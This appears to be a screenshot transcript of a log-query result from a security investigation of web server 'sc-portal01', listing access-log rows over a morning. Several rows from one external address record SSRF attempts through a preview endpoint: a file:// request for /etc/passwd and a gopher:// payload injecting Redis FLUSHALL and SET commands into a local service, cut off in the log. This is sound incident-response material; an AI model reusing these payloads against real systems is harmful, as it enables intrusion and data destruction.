 1 PortalAccessLog_CL
2 | where Computer =~ "sc-portal01"
3 | where TimeGenerated between (datetime("2026-09-20 06:30") .. datetime("2026-09-20 08:30"))
4 | order by TimeGenerated asc
Results Chart
TimeGenerated [UTC] Compu... SrcIpAddr HttpMe... UrlOriginal HttpS...
9/20/2026, 6:48:36.000 AM sc-portal01 192.0.2.10 GET /api/v1/projects 200
9/20/2026, 6:49:25.000 AM sc-portal01 192.0.2.10 GET /api/v1/reviews 200
9/20/2026, 6:50:23.000 AM sc-portal01 10.5.0.60 GET /favicon.ico 200
9/20/2026, 6:50:23.000 AM sc-portal01 10.5.0.56 GET /health 200
9/20/2026, 6:52:30.000 AM sc-portal01 203.0.113.87 POST /api/v1/preview?url=file:///etc/passwd 400
9/20/2026, 6:52:30.000 AM sc-portal01 203.0.113.87 POST /api/v1/preview?url=file:///etc/passwd 400
9/20/2026, 6:52:48.000 AM sc-portal01 203.0.113.87 POST /api/v1/preview?url=gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aFLUSHALL%0d%0a*3%0d%0a$3%0d%0aSET%0d%0a$1%0d%0a1%0d%0a$56%0d%0a*/1 200
9/20/2026, 6:52:48.000 AM sc-portal01 203.0.113.87 POST /api/v1/preview?url=gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aFLUSHALL%0d%0a*3%0d%0a$3%0d%0aSET%0d%0a$1%0d%0a1%0d%0a$56%0d%0a*/1 200
9/20/2026, 6:56:13.000 AM sc-portal01 10.5.0.66 GET /health 200
9/20/2026, 6:57:42.000 AM sc-portal01 10.5.0.58 GET /health 200
9/20/2026, 6:57:42.000 AM sc-portal01 10.5.0.57 GET /login 200
9/20/2026, 6:58:17.000 AM sc-portal01 10.5.0.61 POST /api/v1/preview?url=https://docs.semicrest.com/datasheet.pdf 200